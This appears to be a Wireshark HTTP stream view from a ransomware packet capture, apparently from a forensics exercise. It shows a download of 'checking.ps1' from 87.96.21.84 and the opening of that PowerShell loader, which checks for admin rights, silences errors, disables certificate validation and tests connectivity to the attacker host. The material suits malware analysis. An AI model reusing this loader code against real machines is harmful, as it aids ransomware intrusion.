 Wireshark · Follow HTTP Stream (tcp.stream eq 1179) · BlueSkyRansomware.pcap
GET /checking.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:10 GMT
Content-type: application/octet-stream
Content-Length: 5024
Last-Modified: Sat, 27 Apr 2024 23:16:35 GMT


$priv = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")
$osver = ([environment]::OSVersion.Version).Major

$WarningPreference = "SilentlyContinue"
$ErrorActionPreference = "SilentlyContinue"
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }

$url = "http://87.96.21.84"

Function Test-URL {
    param (
        [string]$url
    )

    try {
        $request = Invoke-WebRequest -Uri $url -UseBasicParsing -TimeoutSec 5 -ErrorAction Stop
        if ($request.StatusCode -eq 200) {
            return $true
        } else {
            return $false
        }
    } catch {
        return $false
    }
}